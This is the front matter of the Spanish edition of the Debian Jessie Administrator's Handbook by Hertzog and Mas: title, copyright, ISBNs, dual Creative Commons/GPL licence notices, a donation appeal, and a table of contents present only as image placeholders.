

7



Debian Jessie from Discovery to Mastery

# **THE ADMINISTRATOR'S HANDBOOK Raphaël Hertzog Roland Mas**

#### **El manual del Administrador de Debian**

Raphaël Hertzog y Roland Mas

Copyright © 2003-2015 Raphaël Hertzog Copyright © 2006-2015 Roland Mas Copyright © 2012-2015 Freexian SARL

ISBN: 979-10-91414-08-1 (edición de papel en español)

ISBN: 979-10-91414-09-8 (libro electrónico en español)

Este libro está disponible bajo los términos de dos licencias compatibles con las directrices de software libre de Debian.

**Aviso de licencia «Creative Commons»:** Este libro es licenciado bajo la licencia «Creative Commons Atribución-CompartirIgual 3.0 Unported».

#### ➨ <http://creativecommons.org/licenses/by-sa/3.0/deed.es>

**Aviso de Licencia Pública General GNU:** Este libro es documentación libre: puede redistribuirlo y/o modificarlo bajo los términos de la Licencia Pública General GNU («GNU General Public License») como es publicada por la Free Software Foundation, ya sea la versión 2 de dicha licencia o (a su criterio) cualquier versión posterior.

Se distribuye este libro con el afán que será útil, pero SIN GARANTÍA ALGUNA; aún sin la garantía implícita de COMERCIABILIDAD o APTITUD PARA UN PROPÓSITO PARTICUAR. Revise la Licencia Pública General GNU para más detalles.

Junto con este programa debería haber recibido una copia de la Licencia Pública General GNU. Si no es así, revise <http://www.gnu.org/licenses/>.

#### Mostrar su aprecio



Este libro es publicado bajo una licencia libre porque queremos que todos se beneficien de él. Sin embargo, mantenerlo toma tiempo y muchos esfuerzos y apreciamos que nos agradezcan por ello. Si el libro le pareció valioso, considere contribuir a su manutención continua bien comprando una copia en papel o realizando una donación a través del sitio oficial del libro:

➨ <http://debian-handbook.info>

## Índice general

















